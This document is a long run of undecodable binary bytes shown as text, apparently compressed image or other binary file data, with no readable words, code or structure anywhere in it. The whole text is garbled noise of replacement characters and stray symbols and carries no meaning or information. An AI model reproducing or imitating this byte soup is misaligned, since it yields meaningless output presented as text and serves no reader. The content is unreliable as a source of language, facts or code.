z��<V����v����U�`m� �H>��*�(���P局8��9 n��Nӑǯ֬�6�nV�q�W'�CLu�T�v�� j ��i�G��������6Ӝ��J�<��?x~#���Q�	�d���z��E]ء8�p0=85M󓍸�{U�`�#�㎠� *������:k��Z�� mk+"�,��ۑ�櫑�2s��X�G��0*6��C���e)4�:(�5��20�po�����TNAc� �Fr	�?�Sr/$g�*<�1$zc��m���㿴G���61��ĸ ��K{_V�?���߷�5a�x�[��� h�� ���I���F���� ���� �6� e���MX� �ͭק�� �|�������
N� D����<�� U���cET��EPEPEPEPT����XX�H9��.c�GUI㩠��C����n�k���sx3��:��>'�ֶ�z� �<�Q��>�B#EH#�TaI����3��������z����iH�W���_�æx���m��%��5��&g���2F�Aח� ����C�k?��O�<Q��jcĞ�XԦ���t�J4������ȡ�&KlFZՋnbI�G��/��5�������ƺӕ���4�ثp$��8��?�i;��+���¼��8ix��ͣ<~#g���KJp�\�sWq��ܥ�PQQ�R� >��?�^!q��ó��`��|	��1��Ւ|�J\�r��a
�����>G��G�?a���΅��D����O�b�V�r�3��<C�+��F�;i$�唠.�DDP �����c/�tOx+�<~!�5H��:7���Z^\���v�h���(  W�G���#����-g�� �#ң,$��� t��q���i��m�����~��7���gO�cI����� �/��`)}�z�}^�1���W�s3)�;<��nW�7��a1X������7�����8Q�Yk�)ʜ�S��Թ��Mn��|,�~��_�y��|7øu�V��q1��,)µ(Q|��5wA��r�?� ��xr�T��|[v�/�|O��LN6?��i�G�������?��Gj��~&��w�a�/Z��K��ß��q�ա�����J��.W|~m�հ ��d�XeO��_�%G�����^&��?�K�[�/G�0����Mn����L�!N�qc扁�~����</�cx�#Yc)ל�MA�%(B<�m(J3����m}.�����F<�����8
xg�V�R�R���8ԫ5R�R�XJ�Hr:|���Vo���|G�� �$�Yx�[����xI�K����m��	8o�H��E�ͽ<濝���೚��?���_�"MS�լ�;����g��3�麿�Z����Q��>���jZ�bkr���(�/%�e�俦��xÅ��U���[��s��$'.io�����Vm������K*#�;������V��'�� ��^����>y/��Ą�q� ���st���&�k��~QѼ���6�_e�m�۷cf?
�|[�i����-b�+=#A��5�V�f����O<�1�#f>¿�� ^��u+Tj۷)�����Ч���]���cCF.�$�J)��%c��� ��x�<I�i�y��ݡ��%���;����Xi�(�KY=I���������o�N��^�����'�����~�e�����V�CWV��|#�ܾ�RD������f���j���=kO��ԼO�W�ޣ��p5��浨��۠�Y��P}k���(��ˢ���O챤�Ii�믄s�kŗֈu�gK���P�'��$�
�l�Q������Y?�k"�g����T#MF��d��F3ro]���jO��?���N<�q�}&�4�<�:ҕj|���&t�N׎�5e��ԣY�d}�� o��������3�_<W�x����˥�S�����t�Y��2�̛��fT�r7(�ǟ�,����gs���'�?�1i^;~(>��S� �.?[�t�c��Q����˝�w��<�Bx"�{�Ox���� g���8�Ɵ�y".u�1�=:ףü��� �\`��*p�8ɤ�i�SQ�ZsE;6���W������g�9��}�`��z��	�*S�NS��$�[I��\�ng�A��?�K�K���|���g�|m��FI,e�ߣ�j�:}�����D)i$��q�N�W8#�����1���_� ��������a���~�����BH���+5�y*�9IQYX(V�$�}���qܢ�1�&���� c_����k�� �o<1/�a����ӼQaᙯ�.%k[���MѣF̛6���|�ux-�[�y�-�1*\�QSu+Л�����Rr�|���775�O�J�N}s�2<vw��L&g_�B�Z40��Q�$���I�1��<�	r�8]���C�a���_�w�χ�'ּQ�A,,-aF1@	̷7���K,��"1=+�����+6���o��._~�3xo�7��(�^j�ge{a�^\H��4���h�|��g���_��6���eK/x���4�4kmW�ڏ�&Z���
��g\-'�>dv	 � _�"q�������C��U�O��%m���Zk3�L�z�w�6I؜��k˘�"I�'��k��^}� f�CC)�C��^��U��	�+�+�у�I'.e:�n�/�W	�|_���qVc��8�U0���a��U���:�.w,UH֮ڇ#�B�J.R���k������K���K}Sĺ�R����]�Z�����@����i��X�xѿ�������'�y|G�>1�D���>�~�����F�M���Clq��:ia-�C�Q R� �`F���|=�ƽg�/�7��(����_���@��U�߁�c}��ZV����G�a#-!;ر�G�v��[����8��cD� � ��
�u���r)�����qJ�2�W-$��XzN�Qz�Բ���7��8�����^+���c�8k6��no�����1�Քe8�F�.gN��cZ3u�g��_�� �_��������X��� ⏋nuu��~L���34���d*�Cq�!QIbo~��_���~��u�?�� ¿���}w�� ��-�����H��#Ԯ�x�7k3��^���_[�Eᦖ��>.�n��id�|Gg��}��I ;�W��������|G�!�`��>0�3�����>�_��7��-kV��7��;������#��y�11�^�q��o�NiW&��S�ukG*�����QԨ��4��/&�<�+|ω~pO��	qE��lZ�G.Ƭ>x�ti���]:*��Ub�h�9���j�;����_ѧ��'7�����G���|^��,�.m��S�E<?�i��tӴ�6X�W��Y0��~k�Ί9't��IԎ$2H��(�j��g�('����Ý�}��~ x��� ��/��ះ�I.m-R)|���-d 1@O�J���Bώ)�y|�u!�U��*r�`����ySv�4��Cz>����,Q�W���p�Nuc*��]�8�\�Q�I��u��� �k~�z�/�;I��ٕ��"�&���W�Zn���A���|���¿�K?�_�����K��-��I��^����}Ǵ�ci�Ȳed��[��W��h���kߋ� �O�o����?��ϊ�N�o�k��6���7�q%����3D]o8yL��ܫ_��w�c���b7_��%�ݪ�B�fK$7��$�� }Gs����>d�bs���xl&+2�R������Ջ�t��Ӛ��֍� ��d�<��|%�g���L��U1sy.&�&��t�'�9Kۦ�����4���٧�N��?|)��_]����b�M���G֯=Ĳ�\�H�I%r 'j�\�����
���^���S�'�<O�|7�Λ��M7P�g�@����i�i�֥���9'�K��,ō~��8|�E|1�e�x�ֻ�kVz6�?maՎ��h6S��&�ۃ��ȋs�z��#E�?m��gF������N����Q��,x�/4�d""�^)�g�HîAC�Ȥ~q��i����j��q����ԝHV�S\�J�S��ѵ(��j�NrѿڼS��1��τ���+e8�4����j�ٺrçMaj�J.��r�һ�Rj6�_ɗ�� �� �;x���<;s�j����'GЭ�
����� �8��
���O�����>��4�5���1��}lc�� ]��NY$��a|�!���q4���I�?���4�7�w��#�~��t� ��]sTKU�W�]ꢬ��򌳻��!%cR P}ykg�I)��?�]�0�� �����Y�'�MmR�]j5����ܝ�|��o��|"�C�8�G�m))5z8F��h'�TOG]�������+��|5{y��t�4Kg������璪d�T�x�g
 �>]�� :��3�������G�Y��uW�!Y:��V��<s_����?�gռIy�^��I��['Ě����6I�e�E�r%D^ P+�����,�����ը��T�$�ȡ(�Np�ыM7��fx� K_��x��9Wpv7J�
.�Hb%Rq����T��m�rR���E��G�%��G2�K,0C����j���T<{W���~�����;�~�p�>���R��� �m�b��*�M�u�G�'���xd�6B|;�m/E0����`L;z
�s���I��'�?�Ν?�'ڟιg���CO=�\-'��V�oNa���.t_x�Ĳ��<�O6P���$�' ��6'�2+�߅�N� �s�mգ�>	�ះ�V�]���
xP�&=,� �H��Q�*2��Zq|>�bG%���DP��Wׁ�]��}.����&9i>l���_��/8�BTr��OE9�U��IF�n�s).韭����\�G�،m8��t��yJNu����K�������/�W��|0�縺�|-��v�.a���3�%���F		��4�#�lqۓ��Gi��v����+�?����ٖaQνY�s��R�r�~���YNU��Y^$�i*X\=8R��)ӊ�"�wh�$��QE�zEPEPEP�O�(�?�|.7�g�Ar��~�}��#�+����3j�/��c�k¾�~x[@񟂦�q���Z���[��u�_]j6pƗ~�g9�P�-�O17?d� �r2|-�`�� �nxc��������T��'���>�}�'����4�_Q��Ie�,���f�d�v1(iܱ��nxz;|_�?�8�Q����W$�����S���h~,��_�#��?c�����x�ZԥM�����]c�b����>�-��%��ߝ^�d��5�ѷ��(��U��~�������tO�[�~����_�%�x�(�)���>KxS��#���F��ԟ�~(�{�b��:E��`���5momk�kmo�#�l�8#��:�����Q76�p�<��.�����<������R7��~OZ�t��Z��}7������|Y������'�|?���|�5�'h��ιs�� �&�_K�I"^,�eͮ��]Ig2Mi�2e����~̾�>�P�m���3���x����4[�i�*�����t�Ѥ0�}zm�L�&P�Z��k�%�蘆]ֱ[���  I�S��;�U��5)���lT�-�u��n;�o�i��SֲXy'��:�eن2�������R�<9d��ͦ�����A��"|T�Ö�.�4[�0�v,mn���%�l�RU�IѥTWw'ߠ���5;�et�6=Z�h���Ŋ�� �kh$yH,Z8n."V�3�!X�]�:f�i0���w�%eV��Ϙh���\�5Vh�\�ؤI�����7r�H݀
��`�jU;I6vR�g�e�qj?mI7*r�_.�]����Q� ��>R���8P=x$})�Ff����""�vU�e ��'�+���<�ծ?yxd�YΛ����:��.��!K6��Q�湫��4Y��bx�hpd�����F��jJ�$�p}0��¬o�~��G��v��������J�af�r�i4��e{�v����S�/� ��x�?�÷�:iuԼ$��$+j��w$� O[v�OD$dW�� �N?���~$��Ɨ�Iue�{�4�iB��Tޱ�#8@��2G��k�����_�:����L�oiv�x����Q��ᴂ�̱m�g�)C��8��0���'O��<'�/i���CX񾷪x��4u�s-�;��B�&3�W�X�K�O�ݺ�M�?�ӱ��<	��Ο,����q��M_~� w駅|+�I���/@0@8�k����̈́ �p��� ���� �� k}[��	x�B�L8h��+x�r2��i��''�V�a�o|s�5�t�om��X��4�.���;�9U'܎��z�!���wQ=�Z�.J�����z���O�{-@�O��	�x�W[�l#fB�)��q��3_?�#�.Ѭ��:O6�� іR���2:�޻i<S��J_R� ��yy��C�,@�{W���������*J)m���r�,nJ�3��{{�+�����a��;�A�-�F�$�J�$��zs��W����\,q�{{��X�	�s�ߥg��J�ԴǼ�����t�n-g[�NWܹ�\���eZ�#Z?��f?�إ6��c�n��߃��֠�}��w���g�5�$ct��RD��0;K��w5`ů�z����SN�#�KMr�4m!uR�ՑI!��m� ��� 0�t������� J���,��Hʪ�.~bB�d�����J;_"b�;"�$f,P��ǹE`;��ؑ_���C�[�Y~�[&���xu+{�N���|�}���1���餟ɘy�ۤ�-Dnp�I^�A�~^���,�>��������ƺv��M�J�Ʋ[����lg'���_�o�o�3�:��$��J�
�����:�A�W��� ��T���
�r&��]n��x��2�q�S��d�5�pV*xl�a���Z~�T��<`����Ek_�^���� 3�jD����x��⪰�a�@ �''�j��aq�:�29�*���ݸ+��_�&��ѣw+6W�=����3J�h#8c�s���U}��r{�� G$*2P�rs� ��N��%g�C%�8*�y!�8�j&�r�W ����n�*�*�t���nY���O��#3>u`>L�nrq�*�!��2FI���7PpW'88�V|���n';U�}(�, �/�� �O��i�)�9�}Lx-��I$�=?ϩ���ib ����\��#���{}*>�$�Xc���H�H<t�J���$�`�r��JBB�� ���sU% �GB����q�gr������T& 9�<������Em~f���	$7<�
��� ���^�h�<�<z�S�.K�Ձ�I�KS��9M����P�w�ˏ������B���Uw�i��t={�]2�$����,?��1�G�A��� �5����� ���7?e���M\}q�mn�G�� 8� ��N�^$ �?�׽���#���s�[� �WW� ԛ[�So�N�ο��@R� �I�?��� �Y���QEA��QE QE QE QE �z����ْ�G\�F�:�P����!����_��~5�Z�~��M+^mOR��[ƚZ�n��+��C��%�F���,6d)c��I?a�٫©������ek�'�g��@��.�2]�a%��h-r��3���y��_����>�ҿ�'�mSW�'�����N��ݽ����ڃ}��F��,DW
����������,~Ѿ&�i��ukl����K}���3�D���XB��FW��b��l������v;�x��+%�J5iC�8l4!S����S���椾�Z'���� I�7���s��I�X|b��^�,�ڕ(��&�J��9�JPv盓�Ϲ�,�]?i��2M�|4Ӽ7��J���/�,��c7����J���6�kh\��z���'����Z����[���+��0��𶿭\�?���V�-��l��/b8	U��o�M� �{�0�������lqm����Y�Kw]�&�fK-�rW�%�`[�����1��7e��e�<����%��5��x��;J��)���ҳ������m��+�K��$��0j���?F.:�<E0�Qgu�*��-��괥��ѧ�FR]iQ�ii�N�[��>�D�w�����t� �wB�N��� ���RN�^��Y���fvf$�O}4�6QIu9�aC$�J�q��%� ���ߵ�����Ğ�5��n�j�kpj��ƛ�G=�J���AIa"RZ&�B
��_���o� ����3�w�|9�k����.�Oo�پ��
$�$1�M�H��|�x�Y�L[:�u�� p��!�θ��y�j�F0�����ά"�6ڴ�'-��?i��>��+��p�id�Z*S�KN���RO��&�ӊM�	�0ը�-���� <���?����J�5σS��n4MF-SO�.o>�mif�D̆uK{��2wF$�<��{�Z3��ľ��^o��떚<~H�)k���]��������&R�k���	��.x����O�P��{��5�������+O궎�����x��0�y�ʢB�J� A�x<����&�0t�INv��U��4�v�����Y6���9fY��)�{�>�	G�֣J�4�F�8���|��C���Wwi+���~�p٢B�#C�4�8 ~�.���W�o��u��J�0x��E�xV�B�[��X���dF�Ў����k��M8de�=�c ������/~�1��l/�I��\X|"�i�/���rU�g��c�\��\�<�|�+$|"o�¥ø>)��]U}a�G:�"ױ�N7��*��eB2sq���I�� ��p^������q�����R/���JЄ(�F-{�ࠥ-� �T~�7�jZg�-�Kt
���k�pY���mzEa-�s�Ix7�g�?�+���д-��s�[x~��:MI��d� �q��$]��p��ZnU#��	�b�B��`��d��8m���X���*GT G Wi��?*ό|O�n,�iq�kʅx�PP�N�5uFJ�f�ޜ�Rm$���������x]<-<^k��B2X���s�R�׌U8��8�	6��� ���*7�?|��~xCᗂ�|)����`$�[���&�%��̅��iݔ�#1�j�� ?"�H�9�w�X�I��$��ʰ#�A �+�����c¿��x+�^���5TQw�O#۸x�|3C2�I �$d0���� ���-�e������+�Yt��Zŧ�3�O*�&�t����_�>�!�c��FY7:��ƭI��{WUT�5ܥ$���|�5g�v��0�I��돼F�xf����УK��^�a�{4�S�}����&��.D�o���~:|m�mc���1�U�,a�E���W�-bP0c�� q�+��ey�nnn摋��S�ĮORY�$������&�췣��>X_JX��k��|7F��_�r�q^�����ে�)4o�� �׉���6��J����a�wg5�u~����pȲz�yƍ� ������}xɝ8ϋ8��'��5� �)�Zz����¾
�u%���O��Urt���:��9�1�pNH�
OA_�_�������,� �K��i��
k��+���%����)㺴�x���>lQ�<��
��v���4o��iv��Z������M?I����>��j�:�ֻ�/ºn�C/��a��� !_�q�ҫ���/��p�:ub�)�:�yd��_,!�z�ɮ�=O޼/�������8�5��W�8ԅ8�Xz�jQ�=Z�ii�!m(�t|c�k��>?|4Ѽ?��k��U�kQ�?��;����Sխ�0�K�ۀ�
�dn�g������2|K�����A���VMI�ʺH.fa�T<}+��[XfeEu�B�� ���;Kx@� 1�R�G$�7�8o&YE�tp�R��>t�kڣ����줕�}O�~)�7��5�Yqg�1��\#�R��q��y�����gg)A��%{$~Qh�L_ٛN��?	[W�pL�"�n���#�)��OC��~��>��~�3���Sm$xt���6Z�0��$l��>���=� ���^p�+��q�fwY�q���Ib*��9��=���_2K<���Z�%��	S��x��gMЭ�����Z am�M"�I�G�ؑG��]T_a*�5�� Fr��A� =k�|���� � +�֩^n�i9I�ۻ���t0�|-5G�D��K�<�?�zH��$w��_���`�n�����{�;e�suon�g|�JԚ�o��_���^h�g����^�f�<O�3E����)��[�f5=�]��Y��%'�E6tF��o���?E��-a�?R�֛ĒH�ø�A���U� C� �t�7�]o����Đ�|ZO��Ē���yI=x�;'� ���)�-����@�6*S��_���>V�Ldo�����<�:��?	�U����⦾��h浿���/HI����Ʃ�UT�������9��	��	�5���8)��>Kg����sg��+�O��_����� o���K���$�����uk£��v�Ѳ��� �s7I�8+� ��j����;|��|-�5~�jߝ��`�z�M��㞕�mx���ӗ�O~�w�c"�|rH7z���k����ߵ-�K� �������#�ψ<W,\񹢸�V�~�6W�<�����^����`��
�%�����j��z���?�|��Q��?*� ;�� ����R�|�4{_������|.���zچ�t	�#��࿿�U� �ROڅ�($l��W���=d���?�v>��6U�/>���<v/+�.����k�KQ?��w���?��*q���"��Ԣ�ʇ�?�V?�)?���[���h%Is�E�x����8K%G^¾q�O�Y�Px��&�wǏ����_��!�T��5�{c�6W�'�@�o��-����W�oNwB� ��O�<{�6&�7��띮��Þ�k�k�.�f�q���X4�`;�2VU�k���� �������ڷ�q�찂d���6xn��q���^y��Z� $K���F�[������|�W���̧��bX�I��+�\��K���7�S����/�犭���w��ƒ��7���� S�� �c� �������h|�)�|7�M�6>�i�ϓ_9���$� �Q�dJ��|E�ۈs�o
��d�Lrk�>>�c��jtW��W��7Գl�4���50���_U���+����5�#�Z��+� mg��~�?�X�'�
�g��g�_����������x�������0�:~����I�c.�hUv+������_��������<�~˗d�]�:���� ,��^��6��?��k�
T0����>j�Ԥܔb�}����8�*�dټ�8K�(����Z�EW���EP�W�+�E_�w �Ϳ��� ��{�N�þ(:O�=�����En�5������#5K��υ� a�3� ��?����\������{�k!$S�q�h�N8#�z�1��o�~h����c�G��*�UX�Y�yt�7�)���=V�n�-Aɚ;'a�0^T!�˓�� ������u	eh$����K�{�-b��<�|�Ь�����t$����EMi�����;� �_�«-����F��XN֓� �N	���jw�1�5�ƶ�,7G�+FT+$���7wc����.�&�*�zu�iE;�%�߫w������y�U���P�$�X��%w~��[�_��������,W:y6��7H�X1Q�n����G�n���n������QKo2��+��̓��X��E���20bTs�ci�r�$��98�ij��F�[���ZHӐ���f�A���S�{)J��������I-��yz��|{th�<5G�6좼�]�-��̗-,��[�Y۴qę�X��;t$��w����8�(~���)fs*��p����@<��𮱩jH�^�
�߼N"�ϊ)]�]ߺ\}�K�A��5r{7����M��ϙ>�oqm�I$�q�FŀV �I��
�&q�ʔ(�����l�7�ˮ��+�9�&9��d����>Ͻ�[���R�[�I8k�+�H��r�䌃֧�4k닸&�-@�RR�.�)0D,���$u|Ʒtz��of���"�8��$�,n�=����%����[ke�h�ka�>l�+� 8���K]���A�X�������*�D�~�Vֽ��7��n�m/�^�������<����#�x·�J֕g�=����vz��b�hy8�9�'N�W�1�c��徭k��B�F?v�5��}��A{���L�|6��_�'��Kq ����x����������[��y?�P��N�PϨ�|���]7Hм)��Z%���O�� �5�i�,m-�e��t��H�^�ֿ3�LEiթ���M��z��S�I
�<���$���̚pעQ�V����o�O�^��u/||���|O��>1�q�w���[{3\�."If���H]"��pR �Vݹ]�=���L���N���]$_Y[Ok�i�3�H�L�W��ɮn�֍d�"�<3�#�"0���������v�ߋoΨ�$7�J���Y23���#9��c�a�~��o4��C����=<X�ٙB>��p�X��W����`�RJqJ�_�驪��f�1uۥ'�R��W�o{k���V=�n�"��q�QF�	�H��~���!��m+P��6��]왠D%�G8����ᇇ��/Q�.r `� �_:~�_�_x_Y�Ѯ�ӯ/�Y����g��d�*C���o�� ���Q��u:{��U��39Q������y�ڻ��Vz��V��*�Ú�J�'�R+�rq���6��_a9�־��e�)��j_	�#6��/�7Q�k�K�r������i*M~Z�����5i�
���]��F�/��+�4����������{u&)Q���Ί|��?s~͟ �!�=��⛏	�ym�� U��/	�l�\�^'v.Ų���ߑ� ���V�F1T�s�i+Y��+���,��s���s&��������#� ӟS����u���L��x�/F�p�ՆTc��޿����7�"�2�r����pz��<��� ��k1x3�7�f�jɨD�C�#J�Ae��褌w�k���av��A�ʓS�y@��ͻ�����Ԟ�"��MU�J��<�������c'�G�Ƅ���rn�ڊ�ww�s韄��<}�۝��{�󋡑�d ���=�9�S��I/���.��,����7�r�˹K[�ex�)#�wC#�޿�/�^*���^3�:���M��9/bP�nq�9����Уֿ���$Ĉ�����#��o4F)UG1]��ND��=pq�
�FyvuF����/��vgc(g�'VI��Q��ŽWu�3��"4yt�p
�÷Oj��9ݕ]�� +xϯ��\h#�0Fc f(c�:g�T���J� ����c�� Z�h����g��v�DVn	��yȦ:���t�^���cR3r0N�z9�9��D
�� *=;�I����2f��ܨNv �Nx� �UVT����� ���ʄ�r[�>�� 8���1+�|�g��_ғVѐշ"!@ ����Ҩ\J��������I;��1O`29�*�+��Td��+�1�� �q��$� �q�1ޢc!a�7�GO�}�)�
��Xa�R�NT���Me�r@0s�I����
�eyrI\:~u�N3��=sJN�t c�r� _��`��JQv�QI��T��C��;�ʛ���9����Q����/".s�C凷��Rϖ	#��O��� �\�kB-9=θP��V�5�Wo̤�q��9� 
�k�.0�#� ~���I�<�Dh	pþ��=s%�w^3�`�� �޼��a�
��*��N�:)�F�e(2��zVD��L����~l�p~��+�IڤH8�T]�ŰU�e��?�rT�)��B�}��cϾ>߼� ~2�"��
|D6�$gI��=��?�#���s�[�_�Eu�I�����#���
|C�R�E�}�� x� �n~��*�� ��ku��S������&G��0��+4�� ��/� �ff~�QE�2Q@Q@Q@Q�:�PQL�$l�2b�ܽ7�f�W����ǟ�W����~4|2�����:<?�>?�8$mG�:\S��XmFԘ4�P�d�
�w��A�|��ï
��t�
�_G�I�E�U,��y�}�y�g�C�1<׺Igg#��G89�ǥE{�i:E��Ե?L�NL������Wr}Fc��M����<5J�E�&�����+��ݍ������ÜW�q�O���c(ʽk^r�ch�~H˕Jq������V-���E�(�� f�#�?����}��?�/�� �֧��+�:,�u�])|���+�k��Y��g3�"�>'��.�9,vc�3Z�|�y�K%�1����ժ_�  �?B���V�K�-�H�x�L���׎|g�m�|E�����/�W�|9{�XZ�Ep-�m��V����!*���W柊?࿟�J�C�RZx��	g��/k%����!>�Ҿq�W��� �����~=xݔ��|.��	� j��ن}ֿK���H�}zX����X�-J2�I&��R�-��޿
f������ԋ��(>YFI�'t��m3�/�?�J� ���^���/�;�yL�k���a�6v���`��y�sʜ
�L�/Ý#�Z}�����^���M3F��bӴ�6%����5�3�(��h�I� ^~ɶ+*�;�d��u�w�� 	���
��Fq�Eyv�]���� �틆E��fO&��Ѝ8��i�����~ˍ�!}6|C�
��A����Y��)�7��q0Q�����|ɸ
���ô01���(R��۞m���9�����$�^6B8e�@�VE�����=�p/��bb~��'������o�/�?g?��ñB�rox��?L4w��Ǻ�WΞ)� ��?঺�q��|�xs�P��<�6�wt	J�,��i}'������� ?q�v����\����GR�ф}f�K��1یc�����O���
��5&���]�\�����!�l��&�J�������S� L� ��x������J�sdKo�|Yռ1g 9��e,1㞛q_�����j�y�e�S�ټUV��,=����^��Z����j?ծIbۓ������>�Z.�K�/	�z��\k� ��"L���(���Ŀ����C!��ύ*�s��Q�5�|�Ț�=��//���P�����i�.�f��k�l��Kceig\s�R�ܿ�i�#����B��5���zB� �����'��a��ş�G��ۈ�&�W���[+�HX�H��T�����Z?�%��̟ڟ�w�k����mK���:u��o�5�[W��g����x�W�����NxW��w���/_����(��H� I����J�y�c�ƾ0�,���� �D�lq��m��݇Z���?�t���H�8���] E�_�{G�c�s�kJ�=�1����������'�=��\��b}0xʙ�&����� Фw�����ʤ�d�H��z�O�����I� O�u�'�q� �S�OK��Gb�E����־s�G���f��<��>є�ܷ��*�>%({oX,-3�_���>7x���?�x�ⷊ�4���|:�� ���{(�{KH��C���v�� �ͯ���4|!�O�o�_���ٰ�����<��Cmwa�(,QI8�+�Ϡ���(̣��#�Wd��l~.UZ{?e������ױ�O�xJ�_b�>�r����Ї�?��� ��U2|0��<)�� ��z�/B]d.~�G�|���8��
�� �K���?�?��+ዯ+?��Ѵ���9�޿
k�[�w� �N��_��+/����i�"�6�u��
�Y����m
�{�>C�Wڔ��L��
���f�G��t3~)�̛�s�5W�Ԓn0�ŷ)(ɨ�v��VL쫑p�]MU���B��k_��C��O���
��7�_����i��{]���]�ٶV��8��<O�~��3Y�?��5�G0ı^|o�#C <�]�#����w� ���D~�>������O�Z���j�J���u�Yj������s�l�Ds�'��r~�� ��� ��)�7<��@��ς?<9�qt�zN�u�o����f�����*�u��󥷸��3Ǹ ��ec��\�Y_��\W�γ
Q���KJ>ڔ��	өJ����9�h�Q�K����XLe<�0��I�(-S٦�mm�������^027�|w�/4�2�x��[2�f������<zt�_x'�zg��o�^�>��K4�U��wi�u��h������::8���)_������O�c�>
�s�����%����7�;χ�X��xF��b7������NK�W�cxR��Ы��x���'�솦{�W�.���R�*�)�T�uOaNj���3�*M4����1����Y��W�&Ҷ��N��?)rq��zv���_П�� ��>	���,?`?��~(��3M�oPּ�.�x��v�
�z_�R�>"�u��cػm�	eE=�����l� �h~�����`o���oi�/�|S�Ƕ(�����M.��i7^�$��������Nt��,2	�3~	�?L/���)��+��st(b#C��NkZN+biQ�R��P�'�Q�6�o%�⸷.�:Tpq�Y�Ҵc%�=9�2I���tW��� �� �7~��ƽ�^���/�� �u���~X��#]�Y�Zk���ַ1�Z��Irm`��O����m�R���� ��~�??c�ڋ�>�~�?h/�yA��,������ >x�<;��6�7��Ry�Y��˵��D�%������y���,�/:�Q�j����R��1���S���gj���Ε77t�6}���)�Ty����$���ꗕ�c�K� �~�� ���˿ٓ���� 
��M���$�W������XClo� I���:��F$	8���O�����g~��>������?�>��Z�>�r���_jzV�Z�Z\V�}�Z{J���R�)
�nB������a�7���	q⯊���SĿ~&x?W���χv��'�D<��_�(�	��KKhg�#�s�ξK��o�?����A������9�O�6��g�w�1��� ����x�P��� 	���6";�I�)���5��EP�����}7���O3�
G:t08�ZU+�ĩӧS��\m'W9Ư,��j��'Nwjo�1�e����Ȩ�iBZ99]'t����i4�������>?~����0|Q�-��K=R�JӼ3��W������J}&K}�j[�4B%A��ldY�s?f���ߍ����W�>���ƣk�x�L6��[1*.ln����;�'�m$�KnR���{����%��_���~ ����x��_��ğ��6��5��?i���G�֣�yWO��坣�M"��i^FI��� ����� ��� �_ |e�\|����sW������.���R���>������T�����Xfd��"1�~�$���&������]fcS���V�����K�^ͦ��b�����)�{YGc�,NBΚ���{��iJ:u��ͯK3�� �2� �$>�O</��� �� |4��_C��m<!�iڍ��վ��=��r�&�"�M�œ����O�&��~!�ݿb_طX���5��Wڵ��� �~��m��m�u���_J�_K%�2˙�?1cU<F�j��5/ۂO�� ���n���h���>�Wkg�����Ħ!<`�;<��cr��/�s�	���_�Tψ��n����%��ů|\�վ��QG�3�:f���\h�b5��Ж�����Z���}��q��È<4���<'��W��a��*Ӎ\4�u0tq��*�&�+�
jS唹�M/�،�:�a,Bp�"�E�Ǚ�2���ߪZ�{=� �� ���д?ڗ��K�/�� �_x��~+��čM�~�&����6Q�+T��h��ڼ=|C[J���U@�H� lk_�� �o��|9�&��������/xS����ZV�s�@��w,��u��g�W��Q���G�|C�� �A� ��+ԧ��D�g�~
X�b��j�ͬzf��U�k�.9�����A��
\4w-�˔����i�����"~�Z�ex��Z�O�n��g�g�<_�� j�%ԗWz����ie�<PY�֑E�啥�� �酜��<W��a��u�}[	��p�Z��%*���Ey�J3���ܹԢ�R��<����asNi���)�>�eh��)�)I�����J���Q[�*�t=_��#�|3���/�z�ޡ�� 
�V]t�j�k�$����"��g���ϑC���`���ތ�R�jNi7kŵ��r��ϕ�}�Z��ŹE6��y����� '�����r��n�}i�E��j����ǟ�5˾�� ���u����_��w�#� ����� �Q�/��RT� ?!�QEQE ~�q� �W�����w��K}^��Z�uip��@�3c���nv�ݲ0G W��rs� ��9���۞?�+{^��Y@�O�p}��&si����z��jP�Ya���gg���g���k�_��#߿6�[��<A����W�q�$��2��l,���61�ǐ� iE��q���\����k�����W�Hʌ���#�)��WO�\i�������X��J��i�#��kÌd�N�Yk���?9�=�c��שȗ�̴vZ�O��t��5_�j�n
�i�����*UF�Vf##q�A���hZ�OԠ2���D��<U�$��x�����P�-W����}��/�[L�̒�"�G�* q�
�[�H<d��F	� dE�9�U@9�=2My�X��u'U{T�m�5���m�=��3�Ƌ�W�(�oki�vk�s��G�u�:����V��v����ɽZ2�$NI�����M6�W{���Y-�;�U[3h��D�9Px��F3��Ѽ3��](��d���&��0��U�#��ǭ}i�Be�ͺ`̘����?�?����U�b#J�/)+k��x��[G%ybcN��I�kEk������>�T2��}2$����r>Z�@;��m��8~�%�ƥuy!��*yXBw ~e$6��x ��^��^L"���̌���&@=:��g�gu�1�,�%2)nq�c$`��W6>�:��T���yy��>^9�|Enj���]m�޿��&��J�S����_�q>���5����jv�`�K�������~�^Ծ|i��<���������-�e�;[=J2���ќ� ����e1����E�]�؞���"�� ࠾���-����ok�/~����Yum
GԬb�9�%��Nyۦ���5�?�Z'�lխ���~�,v#3�����z��_��
�$Uc*)�*2s�>��i�#֭4��3"�خ��q��k��}ebe�@���{{��>0��R���6��h��!���gc�� 1�\����s2����Y���Z�����pԱ5����]�� �c�O>��wLʾf���~��n9moԂ��W����;� �����_��Ν��Zk�>�k�[�X-����I�K���I;�� ����~��5�+mSK�g�n�Ibt|)���G�zY~eN�(Ӧ����g��du�5��v�6�Z����#�������E͍����J���7{����zV���4V���6��ˎ8�:����V+����s�{W���ƶ��u}s H��i��M��Uf,� �{]��I��t<�Ư������O�'�����~� үb:��s{�^�	�K�omn�ڡ@wbI]�<g�{�=:ξ����b�3�0Z@",�An�c���L����e���?n��~П����?Y����/WB�.���m��*Amn�&S|��Jʧ \a�Z�6o�j�1ִ�
Na�%R5�2� �2 �3�ճ^�Q�!�l��;ӭ�:h|�j����æ�I�I���+>����tw~/ῇ:����w�_,�J *��g���F+�o�	��zo�^"�u�XC_/�|Ii�� ��� g:�P\B��y]��q�(r+���]����	�G������	��8��HbL�s� <�'5���6�\�
�o�_��E�!�D��cYa �����½)֊�ϛ�����R8
ҴU%O�߼��w�l���е}7]�t�sJ��� Mִ�5[���'��%�ّԌ���@���x�#�� ����G�w����0��KV��~jg�ڛ����`��iȸD� nA�����0P	9#�rF~���C�����I��� ��Fc�x}\�����̮I�� �Hp@^p1�Z���v�A�J���Al�{g��Vt����H��ŷHv����ˑs=�ũ�x9��0:�6]��۾n���ޫ�kr"�\'	�6y�k�ĈW[�rFY�_n ���V� �h�WmS�*�����9�?��'��$`1����k���/\FX�!Fqֱg���%�F�rC1 ��W4�𦯹�0n]u;��+h��
J��$n'#<���=ֿj��G4��T'Rzw�Cs�wpNFjC1���A�� �r�4��⬎�x8E�N�����b@�pAu����K����L��U�0?
�� 6@
F���~~�PK�(fB˻������T��&tF�8��)IX�%�����GU#�K3�}�s�� N��T���*8�rA��V7riI����p,��7#���O����Ϻ0���R3 ��� n�~��	�#���-��&5�\pI� ǭQ���#Bg?w��0
